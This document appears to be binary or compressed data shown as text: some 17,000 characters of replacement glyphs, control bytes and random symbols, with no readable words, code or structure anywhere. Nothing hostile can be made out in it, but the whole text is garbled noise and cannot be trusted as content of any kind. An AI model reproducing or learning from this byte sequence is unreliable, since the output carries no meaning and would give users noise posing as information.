��Vtx�_y-/}��8��p\�Hd��$�f���l�p�@���(��O�a	I���+lo���tZ����܅]Z�uUc�2�ej������,��cw���̳;v��g�����8yd)��(�8��'I)~?�'`�$D���/���h2)�B�f�`�tP{Km,:4���Q�%I�b�a�7`4����tW���Df@#�CDgp8�Қn�t���1uZmM"%qᒄ$�YSM֩�z<A8�"�U55�r�"�_�Y�[�7�j�3��52D��%v�j�����ʗ�(Rx��~wD�'RT�"�&R2�T���n��4�(�L�tUEN�hP�o�L}�Ƹ�N|����D�|�F6�"�tD*��*��b�7��u,IM�q^�TL�f�z�b�u�0EU#c����<��g��㹳}�M���^9��7L�޿ɳ��0ʧ|��i�d'���g9t�0�����2��9����C���y��������G�G�|�^��[��E��	����'���`J�k���vA+�@��d'qܠl�ߡ.���,�	"�(
���Q�HjN��0�s&ְ�[���,!\���=�I��9ZF�8���MD-�pd'B��_�&s8/���9�V�q�4�qu�ţ=���Gc��*�4��z<���+�F��4n��ʷh4VXh�,7!�4���;�Lw��P��v�e����erST>��7�nlڠ�	��Q����-d/�n��Gh�$V��ʠ5:�DR��7�f�j��2���P�á�%me踋N� �2�_f]^��e��^J3k�\N]Z�$A��G1Q�БE���{�4������e�4	z��J0�+�h�7R���#�)�]�&�Y�_�.,��#�͋_��h0a��ܙ	��v-���S*���_�n�>w��n��SO���O�%	/�+��Y��0��ZK�vf��0�Ӝ��x���9z�Y�@kP�>��U�d4fcc��g��ч��#�=��?L8b��q���o➗��.W�Ұ���LI3�:�(#����5fA��&u> �5^��nv5�+;ة��k�������xyD�t�uΰ����S����˙�&�I�c�lr���G���}��Q����&oz��s�	��_��2S0�Y�nP�	c�UEQz.n�R�g%��x���ڠ�f��d�&Ua�˂,�8��eQ�l&�I�ˇD�5����j"�
���Q�V/�uE�)�3o|�w��H�G���6N�����$Q:K�Fk��%Ө$�c�d�+Q�&�d�͞1l���+��2���uUP�E�X� ^R���x��Ӝ;�fs��X8z-i#e4�Ȓ����#I�؀NP����u���� |����	�
�w�C��<������c4��!�тQ��,VQҲ���u�5qŵ|�.���uDe���n`쐖jq�n���g��ڄ/~����?����~�ki4�����x衇��p��w�l�qm�_t|��/�O��?���6'�gya�V�M��8�N���{lnm���ƅK���X=r�׿��yٛ�­w���\��,J.��sl�ǘ~M'KPF"��<��`>6����v@��)�C�3�Ǵ��t1���E���ɔb4�`��0���.w��[ ���Ppݽ+\ٸ������=�Y����>��/���9����|������{9S�9�sX&,5�6y��U�h0.%�4!w^H���E^S�5JKF�1Y�Ԍ&c�yNǶI�6��FquԥlwXn:r(ց�	��Y���R��`��б$���9Wń�2
;�킣9NG ��@jEe&x�D��r�]��6�{���%����)�A�pJ�j����ٳ���KW.r��Y��`:Y�?1�r�z�bZ#�o-�N�o��0��� NR��`����rQ`&\���\C#u���V#W��dR##���8!�=�,���&Q�i�ڌ&;\�5�9;摇�c08GoaB��R/����IɱS1��n��u���fo�y�����1��� ������#G��M����=Te�5'���6����[��>�! ~�����'q������>n�������8t���V�t�e����ђ(�̋�7���)�x�Cm��6ޝBK�3Cp��[OC�yR`%l�N�
���/#�ss��YXa0����+�w)�4�l���W��5|����*p��&6�r�����G��o��Xx�:�%��k��q8'�^�;��*�c��97���tΕ!��Y���PeM+M��S���2'/�,V�����9��x�d�F�a�U�Z��h��$�R����!��CU8SQ��"ҤI%T*#y��5�kb-q�d<��2�H��J�<��!Rl�`�WZ���X��`_��dn&���S�qkJi�8bv��ki�uמ���22��O�S��i^��a�Ud�&�IN���tj�-��x�8�ȩ���b�Vl�O7�8H�e8�"p�#�г�����E�Ң�^���B�f*x��e.�1�8�J'����um>�ix����ı!I=��:ñ�ܙ17�z-��yޓ=�?w���1O=���'�1�?�(������w������g`��}�W��U|�7����0���}'���w!��Nfa��p�3ܛ���X�㈴9ϱ�7r۝/��n��5'�8�nA.�Q�n����̱=�E�SǯgA%�K�j#1T#O%�p&ŔS�3�zWiHc�\J9�bw}���]c:qx%H��S�Kd�Q_<ORZ��"`��6E5�֞/?|�7�/}�ݜ;����l�"l�vs��?v�7�r�Ƀ�B<+��Z���3QƳ�x��������+Lu�^o�|��t�0U��G|Y�1-I��(I�ƴ�KH��ENW��Y�j�Eʈ��
K��NKqySU���oB�K]��=C�ᘔyR^,��:��QS�uغ�	�M��sHu�N��--��6֎(�=�"C��u�,U��ջ���h�����]I�`�ͧ9BIڭI$ɚM:�6����#e�^�%�Qz� N��.�����X#�`N��
-+ZY��L1�H�DRY?����t �&V`0�������Z�<w��ܥ+|�M��� �b��Ě&�>}���l��.Eѧ���n�x�����9���T�~2bkm��^�_�/��|�׾������qם,.,�hd(���*���dB�����~�XZ\����k�>_=����??��?���G.�����w��
v�*&�	�^D��d��ᕬ�ziO�
��5��]��mz�@�
L1&��l�8�|7���L)}�IN>���+5e>�.FH
�IŤ��b�GY��(j�2��)F;���
�TG�st�h)9u|���.k{#�H&�����e�x7��"�_�3g���g�Q%�aŗ��@�d\��Ę�4���D�|3ew��>��^ڡ,jl�p���4�m&�+x'0�� ���i�c]��YX�am�p:f�ӡ�j��K�+��Ʒ(�����uWPI�H���Z�$�#�D`����������wװR�	��;p��8ǔ�,��,Z�FB�b����G��v�>�Ӽ�8�B�Q�/��MV��H�i���Z㱡@�%BI���y�ΦA�)K��m#�du�E5�5^� �u3=�(*"�i�-��ո�v�t<����2㩡�K�Vk� ������H�#M�-�0��ߝ��j;�ƒ6<��\�4bs�fk�����l��Y熛�_h�;X�3�0D<���?��Њ�A���^faz��O��+<��/��/|��{���?���M��e^P�eUQWeYR��ɘ��]�\��c�>��?�Q��;�ç?�I���y��i�}�9�4eee�k>Ư��������O>�s������$테V�Cwa�f�Łc��j�z��h�L�"��;%�h�:Q>E�/�8KY]�)#n<r�z9�Ds��[�Sv���I�n^�7��L��U�Q�����U�ǎ��������l�i�ڨ,c\&EE�O���'�,�yI-1�r�s�Whw������N+Ν���5���\��;|)���s��<un���)���Ev�G�=�sg��j�x���x�<&��dĉ7p��[Y[[��)��BL�I�:��t�5j)h4c������HSp�n�Mo�I��L�(�Y=t"]dT(*/0>,jB(�L�2EITtq��^߱55X""R�H���$��:"IR�ڊ�ŜF�b���C&�!uiX^8¡�k�t:�Z	�fF�D$� �5�,"�R̈́f���:����C�d�p��f=m���z�T9���*�VS��a�1X,i֠���7i�V�S�i�����^�n������S1^E=�x�RЛo2��/��⦂f�E�39��[�}�4�/��H�7�|��gIZ'���ʥ���&Eo!c�@�6"I�ܽ�m��X�`��G����[�Ɯ�p�����{7�����,..���H�ӡ�eH��k�4����������\8��h@��ȡUv�#>���p����o�M_�&�x�,,.�&I`�հ�R�%;;;<�������>����d8�����^z׼�${����k�%iҢ�jb1v��c��>p���a�)��0���>1-�_�b����/�1)
@P�A
Y���3�~��
>J�MIQ��%ۣm<%"��a�.�XXb}s���m�^0EwFT����6�צ�[d�{g/r��U��<��/��3�r�M7q�m��җ�������/~�z/4is��_��5|�"j�iu9r�0�O�~e����q`����Ev݈�є���5B
��#��d���ns�={�[4�1݅%�8c8*���Ze2B'm���kCC��Fx�H�Nb]E���p� )H���o<�+�p(,�1���ޔ�SZO6�C�	�bB�h�$��i-��d��С��@h���7ФY5R:�6��*��c��I �f	�
����b��1����RT޳3��0���%����I�&�\�@4b4�9��#ZV盈:�;��	B9�wH���q�W	�����w�MFˇ�\s���y���q�����1��S��z����r�e��<���7F��q���gqa����i n��v���/��a'5�.G�9���ĝ�OJI�W��v���i�3�mr��.���ǹ��{���۹���,�/�e�˂��>�G{��}��\�t�Xk^�ƻn��MǑ1�U�w��*��n�E�:��`*O#9���f��Kɚ)��J����"e	ea���\���p~�IQb�҄r������o^HX�Ƃ��Ce�GHs�~ge����}.�����y��-��s����n�w��{��i�R�����t��9~�(1em�"׶�X������I�G����k��?��3[�>��d��^ƋoY�M���u����XK�R�C��+qi�K���:�ci�C�����Ӟ[��A!P�ig	�b��iJ��Q�ę�"��&�����Lbr�� FJ��?�;��8YÉ+\Z�b}c���Ũ$��Kt�S�.&���/D3f�@�!%y9e0���CZi�N�0�Ѡv&��8��v1��8!��G��+�z��+���H�k=�s�����g��{t�U1���Y�f��1�l��(N�2��X["t��|��{�c�5G:��C�7
�~�Ϲs9�mjS0��a2)��%�^��-Ǔ����p�ﲻ�Nk."j�Xc��,jt�ru�fgg�(iН�b�
�%n&4�%$�2L'��diD�[F�<�6c5�%g��3�s��2���f����&�����|��M.\��o��<�������,�-��)B@Y���r��AE�z`�cǏ�r��M&y���R*�H�Gk@�4�v�f�_D��:G5z�V4!�#l��\D���FlOJ���kC5�)B� =�N�<2 �Bn���<+������,,Ӛ��h���Uvv�C����hѷ���R>�O0Lh�M���uq]�|�ӟ屧�����ȑk�~�0�<��xHY��Қ�q��AN\{����#g��6"IbtQGI��Gi$	��=����rl+M�Bb|�x��D)é'I2�0C�Π��2\ԡ6c��)Q��J�ig,/v��$JF(���]%�6�͐�i!W��K^�F	M�X�t�qyiK��)k�pJg�2h5[�jR]�k���@�	E9/BD8[;}�?w	�f�-9�UV[�pNQ��*l1��Cd�ȣ��Lb��S	p"@-��f0���2��2e(��X�t�4�)��,k�Xsx��՝	6�q���$�	�1�PD��A}����w;�2=|�C��O���J.��f2)qVa�������Ϯ%M�\������k�XW U���=FyM�v0S�)%�g�� e=���(մ;��n��(w��$�.7�,\&�oS���X:�q��KM�Q���������q�\sb�^�K5�hv��\Y_���������d0���8q�8���f��p�l����XU�5JdL�%��k�V��K�642C���� X2W���y"w�vsH$�4cE7:�d����cjk���;�
�Gx�wu� ;�컫����S�-�T�b��L/h���E�e4#�7������S�SO�G�V�c���$!iv���.mpvm��V�+o����	�d����n��C�O��=���ΰ�9$I%��^��u�n�M�Ӡۈ�6"�ZZMqD�����E��.�V�$� T����)j��JQI�M�H)[WL'#&�
� n4褖��yڜ�L&�RƦ���h!���L��k^"M�b���i�`�K��]��4���|q�8������G�P!�B*�p�sq������ь=�v/h��Dh���HHz�(|H�F�}�x�������Q��\a��yW������)ւ�5i$�ucƓ��QE�3Od-�<�B���R&E�����v�(л�ɭ7/RM4������k�y~�Vg�%J["����?������Fn��\U�7�*�s)�5�ı�� �OU��J�}��QD�up@%����$����y���Fy�Vɩ�:��ڞ0�+�iq�b�笮vh6Z�)�w�M]48w�ۛW�fR��H����]l�|x�Dk��v���<Q$)��BNv�)9tPr�M�4��MJƥE�]�R �U�u�x��٤�vqU��aNQ縙�����͘c%f���#}��zȩ��(n�����^�t�LjAz��4k��S��I�퍹��(���y�����#���	E�J��4�����f0�y����+/��[����������E.]�D�iC�R��v�2�!D�v�s�.I��˚�
��N�2��u�(����B8c#������3g�Ci�w���~y��)��&d�9R��:D��a���''T�SePb�QY2u�fM+���b��2�J�M��Q�8u�a�8��f�x�!$B@���<�]2�ZG�J���$��@��)u�p�Jy"��)Mv���d��5���t�rl5d4�3O�LH�K\w퍤I�|(j"9�2�sWv��4��h6	���0ޡ�4�шq�e8�R�c���'�.�s���$T������yʲ$�l���B��A�%��s��8���K4�]�	���*��*���㝤��(_Ȍg\��C^�Ե�?���r���0$ix�ڲ�U���i6ڔW-�.�X��i#��6�|Bcإ��%3:�6E=a0c.\aea�L�L�.:�H�/&�"��ci���I��E����ث�OHdA8���V�6�=p��9��w!�@qx�p3�ZZ{"#��f�,���k���ʠUA$���f��N I��Fן8�Nq�Fz�ko���;}6�]D$2�4��N#bkjq���4�β��g��)���}��㜴��B���YZ^�ݬ��P�p8�����R�$�b!���u��8�7�0u�� 5BiD� �$ZN9Rə���,S��llҎ�^�bB5�
QX�P�-��Q��6��6G5�StUU�|G⒌�iAg���
Y���r֪b��S��&fj9Bֻ���]�T�J!�
Z���X㱵�i.��"����c��`����!���ݝ-&y�`\pq}�V�I��_s�Y�=�P,�c�/�9��E��a1M��㽙E^��C+,�nw���bϳ�Q0�ۡ�;��z�Fc�[1@��aq�0Wק\٘��EI�|�M4`45�,��F����T&�ADXɪ�DE��dH-���cZ�k,��U_�M4es��f�R[���ɒi-1V[��á��sk�z������n�i�V`�)�6�
v�#���5X=�n��B��!�*b<l�0eɠ/�����YD9m���ĺA���KY5i)MB��Vy�s�E�
�f�/�fr��s?Mć�`'��X�	պ��[bQ���*	B8����$�ϊ0�(N����Y]:�֤d`�K-.=���(���dMMR�Lr�C�[�|��+�M�<����Aa�v�� @i�tP��������]�2�V\j�7�ȍC��vk�=:��yQ��H&��Z%�HC#��J��
2Ӆ�Q\�]cc� FߌoDd������C!PT��	���� ����Ǥ�t#��1�n�fsX��]8V/C���JaN�`�a��J��a���ʅPx�0)rL9��FQ��Rh�)���ȉ� �3��)k��LrCa$���D�yڝ�[�̵w8t`�2�!�ɫ�f�b0����u����W��đ`12����'%מ����I��i�� ���pym�s��TS����8�y���%��"Z� S��-N;J/Kؾ:���Ƨ���8b2��(�8�(�C�����45�IB��������%���f�k�}���������4�,-B	��hQUS���hv��:¸�Ɯ�؉y��foPp���SM���WǸ�Rm��'I�$���.Ù)�h7Z�.8:b8���j��H� a��D�}+��g1A3����k�p 	�V(5�{;3`xb�PD(�l�M�l�wy�ܣ4�K�tm���#�Y�\���&D�;ð�p���i��З����%�y�^��ϯ�O8�������;�����7��.�KmҤA�������s��9��G"�FF	:��@�
��%l0g�4�N�Y�i��x!q��-��=���TT��Z��XMI�6J�aE�B�F�'��*ʨlLQ��e,y��� Tp�כ@�жR($*,�.�z��M��b�<L
��Θ��i�'	�"�6�Zƃ>���n%L�C"_�����k/`p,-.���D��9ɨ���5�q��C�D�I��.sf�޲�k	G�=���=�\Y+hg���a^��Y>�@����F\��@r�����4[W7�<��e��� U3�hZ�h��ϭqukJ�6@x�W8����FG"�����(:
�"�L�	sݹ� +���,q���B�=����Q�5�i�5�V�I'�ڱ7�)A�ץ�cZEd��i鹺	��L�%Ͷ�?(h6KK�aMQ�������UX1 Mkl�`m�N�Y��,wk(�S��B
8e�҄�3$�� g�A(�͞��1R�tY!f��.`��Q�0���8P
?s]y���BY����Q�[<��j:�_xr��>w���>�VJ,�m��}?7�\�t����qBR��|�M7ux5��9K���V2��ݷ���J�ۣ�h�H��Vh�g\���̊DA>�t�_Z�&>(�;���B�,n9�)(�Li�)i����F0B�h	C���L��`���8#�����O@
����,	�'�L�/BV�Rx鰄��Nʰ*��CHEejjk�� /K��>q�YYY�
�d�g��n����b4!R
O��Ҕ���t��.�&	�N�ei���p�q1��j�I�k&8_�:�d��f�?��-�;L�����Q��i�F�5����i�&kiί�0_t9~�$VWy�����O3�ǘ�����\�ݫ){5��5�4���%�^ݝ�
*j�k8�RMڲ�"Q�%B�(Q�e��8/)����n��k��pL�=��id�˓6�vh���2FE12R�U�3A����Ƙ<'��đ"k��Y���Ք�׬������:��]�(� }�lM$&�QJ+��b�t��nL��SO#j���ȡH��@��P��>T�í{֣�-Pn�#��-BZO�%�i�1�B#���I�RQ�E��Y�z}��:�����*k(�׽�G	>�Eə�ʺ��}�۹������^��_|���?��-����[�#GaK�;=z���^����V�F��RUi�Ls���VZ��$����P����H�
��&�;@SIp����L� Ɨ�c�$Cz�q/<iZ#���D15�~.(����m]UL˒�YZ�GV�h@"ƃ�:��R�
\�%�[nQ�I�]���볂�f4�R��)��:�;#�L�S�-�T��u�����'�Pc�kt贚��C]L�N�$�(Qd:S�I/��頥��%4��7w�KCk�oo2�"�h��b��U�m��'J'�YB^Ly��]����cK��������/R��(�Զ���nn#M:��.i�d<)�GD�BI��+��}��,JIj[�E�W�jj��'%�锲�M'��.��%7e���s��ވN��sSLQG��X�x�iu[X먧eQPU�Hji���;�����z�`hY]�%t�v,��D")�
���F�W�m��{`7��5���E5��x���9���ٟ=3����� n���)B�"D!Pq��B��H�PX��H#�£f�U�C+��u��DMY����ZN��K�����NR���Tܼ(�*G��x��p�G���ё�#&��	�!l�����(&Զ'��*BEѬ�W���r�:95
�v gu����)����m��x��-=�l�UT�$5>i��#��,��RVc��*���QW��h���S��=�4���:B+���E���$"VoR��]�$Y�0����S)i��������5�qL���b�'m6i6;F{��vI�&�y���LM�et�-�fF��Y`�kE>�P�9U��٭)��i�پ��z�7��}��Z��,��(��]!kD�8���u%���u�\�ǳ�^���R�����;���8�r�C+�X=��˛\����1�4�%DIʴ����$J�O��/-(G]��U�G� �lo��˒f+#/<��#�ڡ�kRy�F���z�:<�֙ 1�R*�
j�k{a�����2O��-[[#����l��v�QL�W�Yb�s�F4����3d���\O7b4�L̳���$�,<`?�K|��o6��	&rf��p�'b�)���*�B��"HB���p��.}8K���HX���6��r��0?�"����jp�G�I˝�\�KO%![<�"�+`@zT$��CQ!}���,eU3.
*/�Q:��#t�"��!�|?~x�f
_���P��"��H�v�����S��W�r�|o@��IewU�Q����e��y�`X�7(�+��0��UM�1�\w��=���27�H��c�7��\l������3�)]��G8z`�V�I�Ѧ�l��7DZ�K��H��c4�2�@ii���<�.��TUI+M�.�b�(cay������Cq�y�(�{G�fx�Zk�����G�,���>g�m�{DF�U�U]U��n6�&%��f4�F�kÀ�ck.<���|�?����_�� �kf��H��!�lv�����++�����~��|q~�2��Y�|��}�<��}�K�`]`R�!Iv\���3KS�<]JoHN��,`�9�r�����y���)������=~��O�ʢ��z>��KbPܿ���'���O?"8�4�Ҍ��Jq4?eoo�����1���mb�X�s\�Û��8:^���H�qy��w�n���`��	(L^"�d��B@�u	�V���� �a��,s�"��;����ja�P��$5m?��4��1�(J�r����S���]��5/_}DY�ܾ���v²�SQ�ɰa��$d\�X������課�2����@�L�OZ7E���>D�Ph�!�!�ȗ,��ZZ��h)�)�)��)���䝷���c�<�������=ac{)�)4��鞜^' �@��}tA�� *M����=\_q��������K��P��e6�l�a�����/�TZ�B�-�䣚�*��H�I��Z4�,8dפ��^BG��c�eoV�5R���,ÙĔ+\
˓'���xON���&���i%B���{�vvP��W�%�y�V�%AI�ɉ�BTH�!�d~~A��|����9O.9>=����x"u�Q�%YY�U%���!$1���HD�L'%�o�D��(�1�<�1(�<~rά� 4�{����'O�ܼ�h���e�Њ��G/����?���>��k$��,Ɍ����[�6r���3�\pp���cX�N3�s��l�l�����k�h�3�fԍ�r�F&����3�n �������]׃#J&�]kSE�f���!c��ۭi�%Q������/��*gg�PT
�{�_���&i.�_p`n��6�JV�:��C�.	MF S�d���:�bx��e�O��zJ��As�����@D�1�
2�N6�)�]|=:(��A;�j��fe5��x��q���ï��)�E�R��Ȥ�Q��B ��!�Ql�^:"A%eW�F&���L���@ƫS~��6�4"��O �21�xY0Ur�q�3��tgkD�*Gb�Sd������7�f\�׬�-yV�91���.����Gg,L���7��>�k�����՘(>X\p��"i����eI�zV��j����]�懱�dD4A�|��#�����B�Z����o���z��NO>��C�d�%H�A ���c��l/Qz����Aj���B��_���G^�T�)Gg�H�8�uȣ�"�
������%�g'��%eYQhE��"K�%���/�^�4-�������秗,-ؘ���%��5QZ��O�D��;�*����r�H	1�.��5����e���|DI�cC��3reX�;�
�L2�)gLiA��ӳ�t5����L7�����1R�,Wcl-�5	T�MYh�{h��#�(����H���
)��zu�B�t���Mrph%�=/2��:zb���Qx�j(�N_Rw
)n��+d�8>;gb��0�5*/�e<+�2%��(�Ac�O}��@T�51D���+r����L�pr�5��O��8�����\�ႊ��� ���÷s�:Clk�F�V�#EH+��I��m7���M��h�@�]�隆*+������ǧ<���r�dkY��Ĕ.K��c�j�׉�"�0h�/�����U��E^�V+T��eb�F�N�E�����?{��O�8�y�1J~���|��M
�����2 E�Q
���Q)i�D؀��JX/V���/���\��!+=7�T�&����m�1_��?<��%Ͽz��0�V���	#e���D��J�8[���K�6ƔUœ�K^����U�ls�2'g���*4�錕6��^еm���`�6��"�4W&�TT�2��[��=�z�����s�����C�H�	
ھ%��B�Й`��lT�7o0��bU�51f�u�p��\��C����~�{��V:�׍|���AD!�.�d<(d�	���&x�к)T��w7�-�#Ȟ�Z �6R@t+ƣ
/Ǭ����l1E�|Q�Xf���Щ�!��DL�Qл��༇��*�$�c!ӎY�4Wy��~���)�@�6W��A��HEF㖍|A׭�Z��jU%�W��: �B����23)q!e��L!�	�����|²�y����j�w������I��0[L6v�ݿ�)���<�� Ĩ��C�Tʥ�
�4�'��g�h�m�V)M��Yw]�V��0&��DWB�B �qѲ^.���`{�u���g6B�|-�M���mMYlpp�bk+�/5�٘��1R(|�<{���cʝ�P�c)�+���) xI�f��� �xv�'����ˎ�?{�C`�&Ă�����隃Y�{���lU���1��'����Uk=������mZ����A)�R
GH^�N������"�$�JP�(%M��}��&P;K!3L^!�G)K����ߝ%�_סdb��(��L|=�^�m���_h���	8��}B"1	��*I%������I�*a8%1Ư/�(����bs�i��L&R�xF���t��D]�Z���B����j�'$������c#�%
��%4n(�Vz�M1ʨ䊒r��"TX�hr0�BJ��r�ͭ�x���~}�r��� s��6m1tE�#��
�H�h'jD��T�jϧO.��S�5RK���"Q\c�rH)Q�\�1�n ��s�(sbt���<�>Ug!@�@6|���c���:�c�F�ԸI�__�BHxNH�KQ�3g���xN�k6Gm�rq~Ag5N�z�y�y?�J�zs����o��WKf[#vPAsy���U��)�.�2���T�¶��jE�P�{�Ԥ�蝥�[n��qr��^`{����dDf2�=?�l�i{��*.֞�'.��@R$)�<�ѣdj'��W��{�B⭇(�޼���H�)��Ȅ%YF.5]�%�:�R#��l���:Ǩ*����HM���k��q���n�D��s���'Ydb�Rs2��JJ�����ک��<ѡ4�(�x�\L�w,�%$�^�!���0E	�B+H�UAԞ���v}I�I\�+,QFz�p�$��R*��%J�)�]F�-<2:����U�D�k�=P��0�شL��QA�������
FY�P9�k�=�h���%.jkY�=ǫ��y�����8Y���pzѓ�e�6IR�.�v=RF�8�m�r�p�����+.�+uMҨtV�Y,�de����e n�8;9F���6J�,�m{���M����&�HM��ǔ�nP"c`Rj^�|1C�F��QT#�T[��w+~���������_qy��*�h�%$�Y�\���`w���L����~�W���31��<K��Qӻ��zŗ��Oh떛7vY��y���f��U�c�}��dſ|�CL9f<������l�'��%mW'=wHh�z�LHd�����mڟ��%��kc~g[��L�9�b����8�Y^X�k��	����5"fL�	�r\��B��4���^qS.D���������I��R
!Q^M�r@����a\ 9���q�_7`]�1rJYxLޣ�����JbhљD��T���y�(rv|�։	 ��D����J �(�aL�����d��5-���e9-*DB~�]���KR��$���ֲjT�
m��&�d���'ԝ�ǠW {� �zœW���|�|NQNy��۴]�(�".�5��/y~zA5�6��HY�5�f<*���"xA۬���C�Rh$�H.����%�є�dz��#�K6�6��#����f�&����]�2�C�{�s�}��l`"+�c�w��(5����dcOO����:���&_}ji��+�Gs�N��`{VQU%���F�$�ƻ7�r˭�=n�O��\��y��� )2���r��*8�X�Z�lo�sq�Q�g�EE6*��"�B"�Jb&cd�_�y瑡 &��
Φ,�O���H+g�R�L
��.�)#Ȳt�F�M��R�|d��X,ה��h�f�����A�=cc�kG��)FS�j���6��%.��f��׻zE��ʯ7j�kv%��H�P"x��O�|��I�Z
E)�80��"�Z�.Tz�kҵ���w9B��c�����B��(<�3��DD�ى�eyr�t:���K�D�!&�X���-�P�m׺H�v)ҡ��xK��H���ڈ��C>�5�&��	��8$����Y,X�/�����!��.d����"K���q��Sqq��������(�;�z�D��ûEVM�LfL6��y���ǉ�����k�Ґ�)Re�8;�w�hF,��ܹ������*�r��r��4}�oq]CpI�d��^��X���Ծ����i��YV���|�G_s�St�t����?��	�w_G�e����*�mߦs��dU��Ndw�&Ӎ�$"9}��g�c��,Ɍ����HC�Q�5�97�-���&�e��䜭���-��R���Ԭ�������<�O�wz��RJ��){*�@��,O�u~ ����2�9�Ld��k�b��
��{��H���u��g\��2G)��Dq�Q�d�w��oޤ,���/�}�T~ �\��W�q���'0l@�I��*�CG�{/���Jm\i7cv�齐B����b!�鶑B c �L�Ԡ-Qe׷���hJ���FZ�J��@��9�=c����\H�P ���]�NmR"���R#(&��75m�=C�?ġ3�Q௎wL#��W��@J���Z,y����z'�/ ;P#A��#�E"�؎���Q^0���W<|��������
�yfU�7߼���6֦ �(3!	����l)�P\ڸ�|�����%ͼ�ۜ�z>yL�+tp|��	Y9�`���e`�4]��虯T�oVllmc�o�P��ɘ�<_>yA0#�y�:�M D��Ŋ�}�����c�4NUx�o���Oh�-'G����'�;t��Y�	��G��KO�[ƣ�͝	���a �H�{66� �[�����Wu�tV�,�-(I�:b@�A*��0��[�R���R��c@g�{ھC 0:3�H!�1�����{:k�1RfEJc�=*H�K �)�{�\X3���s�Q�9�ŢC�ȭ�	��sV�G�T����t�S~�/�ЯQ����z�f�b]3�n�S.�D��KBOj%C�L�|�jᅄ�Bz����IUq�X�����T���� "ABt���S��(���(�@��E$�@��eEBڍ�|�\������Q��rX5~X&�"^cįW�Z(��uǫ�W(���Y:�8���b�БEۦb���K�}�&�͜���xF�^q�nP*cVM��˵%�]�a�#l�m���ʭMr��e1_�T��d����:Y1����k!K�O���{nl��D��q	X��َyװ�;^{�=���!4h	N�]�r:� ��y�zՠDO�R!ٜ��*�1d
BԄЛ���W�^gV9~����������Y��Fp�!K�^�|F�p��{%o�����I[�HPJ�R��ٙg��UM��'�k,���>�t�1�Զ]����w�`�6	�v!c��N�2�H2��Y�ڱ��t]�&�D]r��܀~FEJr��q�EUJ���'�5�-��"��ڞ�@e2N�%W.���G9Tw1���~�"��t�B�d�]���9��lL�����]��	��"�c� �5Tr���"��c���{B(iI���I�>X��֎,t̪������r��vy9g:�M5t&�e��J���Ͱ?�G��ѡ��^.	A�� P'9]\雐�kQPb�� Z@�Y.^��O�L�h3����_��e%�zZ�p�Q���%�O_Q�c�}�5�s�g��9��t�晿��%�c�w�M�.�^�>��FOr��FU��S*�ܾe2�)�dV���ݡ0"��@��v��s�q��L6h���h��i|���K�DQUe.(�1����W��'���`��-bt����{�e{C��:Gcз���3�����6�U�{�8ǻ������sR_PM$M_Ӈ�T)U�upv6O�*��"D&�m퉱gT���=�ӂ�՜��W�e�Dʬ�2�>D�!��D�Vj)���B�w.���U�a���4�BEd)��d6���ނT &	!!�J������mg	�!�fZL
�R9�h�o�����bo{}�^���<�����f��7mL8A$xG�Z2_�ػq�r<��m$Q��<3�p;̲\9N������鄘t�ڣe� �0릯M����S(�&
�%�	�}���ry�(��/�KI���>���Q$�N@
K�D�eM��1����B_�����x��C�#~��)<E��U�[����eN�]�+G�=�4�@`�.��ȲN�ҧ���W=]{A]_�����*����:�����%Lg[Ȩ	.=s�D��i�A�D�Ң�veW�ٟa��Ć݉�{�|�*/��ftc�26\��[��JK�Y�{2���ʲ^%����rg�{��K!#/N�|���ݚ�5�ɆF���dsTr��K���������ߣ=X3���X��?��5������r��_�\�	�z���^������RTnd�h�_5��(%�cb&L�	�o�R�|��'O����h��q��p�ct^[� �>��G��sTV�\��k���PҤ%RH�TkA���SJ	>�|���ZA�8/��S��\+Dc��B&�17�v������w�U������)�1�~XqMI��$��.�����Y�kt^2�����N�����T�+Nx"���"�88i3�� �0�F����tA0o<¤WR��v�:e{b�&H/��D��� �� �@j9p�^$h�Ӕ.�Rh)ҧ�^������q�F��"T�@�V���'�����֓R��'�-�D�Ȓf�p�ℙ�!�����k���"���j�#CFK~��S>_"��r<N��LC��n����/��@g�,B��&��J	��d=]��Rsg��1R��'�`�*����9?9��2\��!Gf#��<��O>µ-7v��:]��Ղ<*6���%}۠ܿ{��"������H��D�9����ݒI>�z������t�!���mC+'��9�5l�v�ņ	�xȪ�<^�ـ1��XgE1tl�f��Y=�
�Trٙ��kwh��ɜ�"����ZA���w� ��{��(�ZRT���
��'��λa�(!p�M7��cH�9D��2��4]�u7���3C��t���&�v�x��M���F��r9���9;���^��R���1&�u���~�����3��<�%E!����:�S�K�DZ1
!�Z�u�5���^ʁ'� ��ɕ���.�V|`����;�[����
���@�L�ב�M�ЅA�ToS��N߷L^�Z��
�"���8?;��Ϋ���z;0��c��&"B�T(�
Ik<>W�M�@�
��4�R�EO�A�j���QP����Jon�ɧ'|��+� �	��Ȩy�����{��b�Y4�L��b���䣜�$��Y����	4]$�)�`U;����!�@�,�˙�����b����ٗt}�����{�R���!U�t=e1""yuY�c�I��c6*PY���n�Z���:��kL�`{���]�`#ۥ�^�,v��c��x|��u�g,.�)1JAH�_�HY��U����)u�����Y6�ڱ�}���N� ֓��F#�B�H�"�<Cj�k:�e���L#P��(�#z���QDi�W�C$A�|�r�DFů���|��os��>�E�4�٨�v����d��[����i�ϛ�;�W'W~ݚ�}�a8����^�=M��!�M�*m����*�ii;D/�����f��-|B�u^`��_�KCo��+����R;�<�E�k�����8�����,]<	dTQ�"�����CDX���K�%���YrU�e!W f�B��O?������9�jE�Y��&f^�;�e�b�ӆ���b;OV��6r~��Ŗr��n����C6�*>{|«��	Fe��)5Y�!{G��}:�=Ue譣i�����O@��`ˋ-�[1o ��:Op.
���ԬV眞_�t�>s��BRj���BIP�U�s�l)�L��G�vlM�4�Ş�Jj��d��綐yG�;�vڢ3GPSn�>d����/Y�;�.W�} �$u�a���d%R�ؾ��L7.�9���`i��,ꚶ��Mƫ�OBb�,�rg!iȃ�ߛ������-3����;��� �J�O{]!�΂d�$0.&�N-$���ۿ�[|�[o����|���L�c���[���>��
�3D��r��I�J���&
�B���Jo�Fu�&í�MgY�_Y��l=��!�8��y&b�kF��5\��d�C�!��kp�#!i�e$�9�F�>��Ɛ�z]��h�˳���(}�4��w��E�u���-Vh+�R�e�֥W#���K���!(���l���3�MFU�$`��#�5y�%7_��!ǆ�N�k��'�8�X2�c�f��	A t�T��2���#���V��G�8׃�E�eV�e�68��g��D�*��!22��{j��-������z8<8 39.D�\Q抃�mbpy�󞳳
����Y���HE7?�+}��.t��ĕ�QN����$M�#T`t˴��{��>�ŋ�|k�7�;
��|���b�

